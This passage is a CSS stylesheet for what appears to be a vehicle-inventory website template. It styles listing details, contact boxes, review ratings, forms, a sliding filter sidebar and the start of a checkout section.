.inventory-section .inspection-column .inner-column .location-box {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 51px;
}

    .inventory-section .inspection-column .inner-column .location-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 22px;
    }

    .inventory-section .inspection-column .inner-column .location-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 431px;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .location-box .brand-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        display: inline-block;
        margin-bottom: 22px;
    }

        .inventory-section .inspection-column .inner-column .location-box .brand-btn svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .inventory-section .inspection-column .inner-column .location-box iframe {
        width: 100%;
        height: 450px;
        border-radius: 20px;
    }

.inventory-section .inspection-column .inner-column .contact-box-three {
    margin-top: 60px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 60px;
    position: relative;
}

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: absolute;
        top: 0;
        left: 0;
        width: 120px;
        height: 120px;
        line-height: 115px;
        text-align: center;
        border: 1px solid #e5e5e5;
        border-radius: 50%;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 140px;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-right: 20px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-right: 0;
            }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

.inventory-section .inspection-column .inner-column .form-box {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 22px;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 16px;
            margin-right: 93px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                display: inline-block;
                width: 165px;
                font-weight: 400;
                font-size: 15px;
            }

    .inventory-section .inspection-column .inner-column .form-box .theme-btn {
        padding: 0 60px;
    }

.inventory-section .inspection-column .inner-column .review-sec {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .review-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            position: relative;
            width: 200px;
            height: 200px;
            border: 10px solid #E9F2FF;
            border-radius: 50%;
            margin-right: 39px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box {
                position: absolute;
                top: 50%;
                left: 50%;
                -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                width: 100%;
                text-align: center;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box span {
                    color: var(--theme-color1);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box .title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color1);
                    margin-bottom: -1px;
                    margin-top: -3px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box small {
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color1);
                }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 303px;
            margin-top: 6px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 5px;
                margin-bottom: 16px;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li:last-child {
                    padding-bottom: 0;
                    border: 0;
                    margin-bottom: 0;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title span {
                    display: block;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-bottom: -5px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title small {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                }

                    .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub i {
                        color: var(--theme-color1);
                        margin-right: 9px;
                    }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
                margin-right: 54px;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box {
        display: unset;
    }

        .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.inventory-section .inspection-column .inner-column .reviews {
    margin-top: 38px;
}

    .inventory-section .inspection-column .inner-column .reviews .title {
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .reviews .auther-name {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 16px;
    }

        .inventory-section .inspection-column .inner-column .reviews .auther-name span {
            font-size: 14px;
            font-weight: 500;
            width: 40px;
            height: 40px;
            line-height: 40px;
            background-color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            color: var(--theme-color-light);
            display: inline-block;
            margin-right: 12px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name .name {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
            margin-right: 17px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name small {
            font-size: 14px;
            color: var(--theme-color-dark);
        }

    .inventory-section .inspection-column .inner-column .reviews .rating-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .reviews .rating-list .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .reviews .rating-list .list li {
                font-size: 10px;
                margin-right: 4px;
                color: var(--theme-color1);
            }

                .inventory-section .inspection-column .inner-column .reviews .rating-list .list li:last-child {
                    margin-right: 0;
                }

        .inventory-section .inspection-column .inner-column .reviews .rating-list span {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-left: 12px;
        }

    .inventory-section .inspection-column .inner-column .reviews .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 849px;
    }

.inventory-section .inspection-column .inner-column {
    margin-top: 23px;
}

    .inventory-section .inspection-column .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .inventory-section .inspection-column .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .inventory-section .inspection-column .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .inventory-section .inspection-column .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .inventory-section .inspection-column .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .inventory-section .inspection-column .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .inventory-section .inspection-column .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .inventory-section .inspection-column .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .inventory-section .inspection-column .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .inventory-section .inspection-column .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .inventory-section .inspection-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .inventory-section .inspection-column .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

.inventory-section .inspection-column.v2 {
    margin-top: -23px;
}

/*.inventory-section .side-bar-column {
    margin-top: 16px;
}*/

    .inventory-section .side-bar-column .inner-column .contact-box, .container-lascia-recensione .contact-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 26px;
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        background-color: var(--sfondo);
    }
        .container-lascia-recensione .contact-box{
            height:100%!important;
        }
        .inventory-section .side-bar-column .inner-column .contact-box .icon-box, .container-lascia-recensione .icon-box {
            width: 80px;
            height: 80px;
            line-height: 75px;
            text-align: center;
            border: 1px solid #e5e5e5;
            border-radius: 50%;
            margin-bottom: 14px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .title, .container-lascia-recensione .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .text, .container-lascia-recensione .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 10px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-bottom: 20px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-bottom: 15px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover {
                    background: #60C961 !important;
                }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

    .inventory-section .side-bar-column .inner-column .contact-box-two {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 33px 30px 30px;
        margin-bottom: 30px;
    }

        .inventory-section .side-bar-column .inner-column .contact-box-two span {
            color: var(--theme-color-dark);
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .title {
            font-weight: 700;
            margin-bottom: 0;
            line-height: 44px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two small {
            font-size: 16px;
            color: var(--theme-color-dark);
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box {
            margin-top: 21px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                text-align: center;
                display: inline-block;
                width: 100%;
                border-radius: 12px;
                margin-bottom: 20px;
            }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
                margin-right: 10px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two {
                    background: var(--White, #FFF);
                    margin-bottom: 20px;
                    color: var(--theme-color-dark);
                    border: 1px solid var(--theme-color-dark);
                }

    .inventory-section .side-bar-column.v2 {
        margin-top: 0;
    }

        .inventory-section .side-bar-column.v2 .inner-column {
            padding-left: 49px;
        }

    .inventory-section .side-bar-column.v3 .contact-box-two {
        padding: 0;
        border: 0;
    }

        .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn {
                margin-right: 30px;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two {
                    margin-right: 0;
                }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box h2 {
            font-weight: 700;
            margin-bottom: 0;
        }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 12px;
        }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 13px;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li {
                position: relative;
                font-size: 14px;
                color: var(--theme-color-dark);
                margin-right: 18px;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child {
                    margin-right: 0;
                }

                    .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child::before {
                        display: none;
                    }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    right: -11px;
                    width: 4px;
                    border-radius: 10px;
                    height: 4px;
                    background-color: #ABAAAA;
                }

    .inventory-section .side-bar-column.v3 .overview-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        padding: 21px 32px 22px;
    }

        .inventory-section .side-bar-column.v3 .overview-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 16px;
        }

        .inventory-section .side-bar-column.v3 .overview-box .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-bottom: 1px solid #e1e1e1;
            padding: 11px 0 9px;
        }

            .inventory-section .side-bar-column.v3 .overview-box .list li:last-child {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .inventory-section .side-bar-column.v3 .overview-box .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .side-bar-column.v3 .overview-box .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 30px;
    }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn {
                margin-right: 0;
                margin-bottom: 0;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn.two {
                    margin-right: 0;
                }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box h2 {
            font-weight: 700;
            margin-bottom: 0;
        }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 12px;
        }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 13px;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li {
                position: relative;
                font-size: 14px;
                color: var(--theme-color-dark);
                margin-right: 18px;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child {
                    margin-right: 0;
                }

                    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child::before {
                        display: none;
                    }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    right: -11px;
                    width: 4px;
                    border-radius: 10px;
                    height: 4px;
                    background-color: #ABAAAA;
                }

    .inventory-section .side-bar-column.v4 .overview-box {
        margin-bottom: 30px;
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        background-color: var(--theme-color-light);
    }

        .inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

.inventory-section.v1 {
    background: var(--bg-1, #F9FBFC);
}

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 31px 40px 30px;
        margin-top: 30px;
    }

        .inventory-section.v1 .description-sec.v2 .form-list li,
        .inventory-section.v1 .features-sec.v2 .form-list li,
        .inventory-section.v1 .faqs-section.v2 .form-list li,
        .inventory-section.v1 .location-box.v2 .form-list li,
        .inventory-section.v1 .form-box.v2 .form-list li,
        .inventory-section.v1 .main-review-box .form-list li,
        .inventory-section.v1 .reply-c-box .form-list li {
            margin-right: 85px;
        }

        .inventory-section.v1 .description-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .features-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .faqs-section.v2 .reviews .content-box.two,
        .inventory-section.v1 .location-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .form-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .main-review-box .reviews .content-box.two,
        .inventory-section.v1 .reply-c-box .reviews .content-box.two {
            padding-bottom: 21px;
            border-bottom: 0;
        }

        .inventory-section.v1 .features-sec.v2 .list-column {
            margin-bottom: 0;
        }

    .inventory-section.v1 .faqs-section.v2 {
        padding-bottom: 7px;
    }

        .inventory-section.v1 .faqs-section.v2 .widget-accordion {
            padding-bottom: 0;
            border-bottom: 0;
        }

    .inventory-section.v1 .reply-c-box {
        padding-bottom: 40px;
    }

.inventory-pager {
    padding: 50px 0 70px;
    background: #050B20;
}

    .inventory-pager .inventory-form {
        max-width: 1162px;
        margin: 0 auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 16.4%;
            height: 76px;
        }

            .inventory-pager .inventory-form .form_boxes a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                color: #050B20;
                font-size: 15px;
                height: 100%;
                margin-left: 30px;
            }

            .inventory-pager .inventory-form .form_boxes a {
                margin-right: 10px;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            border-radius: 30px;
        }

            .inventory-pager .inventory-form .form-submit .theme-btn i {
                position: relative;
                top: 2px;
                margin-right: 8px;
            }

.filter-btn {
    display: inline-block;
    padding: 0 35px 0 25px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #e1e1e1;
    border-radius: 120px;
}

.header-style-v1.style-two.bb-0 {
    border-bottom: 0;
}

.inventory-sidebar .categories-box {
    padding: 0;
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-top: 1px solid #E1E1E1;
    padding-top: 20px;
}

    .inventory-sidebar .categories-box.border-none-bottom {
        margin: 0;
    }

.inventory-sidebar .price-box {
    padding: 0;
}

    .inventory-sidebar .price-box form .form-column {
        padding-right: 0;
    }

.inventory-sidebar .ui-widget.ui-widget-content {
    margin-top: 25px;
}

.inventory-sidebar .show-more {
    display: inline-block;
    color: var(--theme-color1);
    font-size: 15px;
}

.inventroy-widget {
    border: 1px solid #E1E1E1;
    padding: 20px;
    border-radius: 16px;
}

    .inventroy-widget .row {
        margin-bottom: -20px;
    }

    .inventroy-widget .form_boxes {
        border-radius: 12px;
        border: 1px solid rgb(225, 225, 225);
        background: var(--color-white, #FFF);
        padding: 10px 15px;
        margin-bottom: 20px;
        width: 100%;
    }

        /*.inventroy-widget .form_boxes label, #dropdown-ricerca label, #dropdown-ricerca .cheak-box .contain {*/
        .inventroy-widget .form_boxes label {
            display: block;
            color: #818181;
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
            margin-bottom: 3px;
        }

        .inventroy-widget .form_boxes .drop-menu {
            height: unset;
        }

            .inventroy-widget .form_boxes .drop-menu .dropdown {
                top: 130%;
                border: 1px solid #E1E1E1;
                max-height: unset;
                border-radius: 10px;
            }

        .inventroy-widget .form_boxes .select {
            padding: 0;
            line-height: 19.53px;
        }

.border-none-bottom {
    border-bottom: 0 !important;
}

.widget-sidebar-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 470px;
    height: 100%;
    background: #fff;
    z-index: 999999;
    overflow-y: auto;
    padding: 30px 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.wrap-fixed-sidebar.active .widget-sidebar-filter {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.wrap-fixed-sidebar .inventroy-widget {
    border-radius: 0;
    padding: 0;
    border: 0;
}

.wrap-fixed-sidebar .fixed-sidebar-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 40px;
    padding-bottom: 15px;
}

    .wrap-fixed-sidebar .fixed-sidebar-title h3 {
        margin-bottom: 0;
        color: #050B20;
        font-size: 20px;
        font-weight: 500;
        text-transform: capitalize;
    }

/*** 

====================================================================
    checkout-section
====================================================================

***/
.checkout-section {
    position: relative;
    padding: 52px 0 120px;
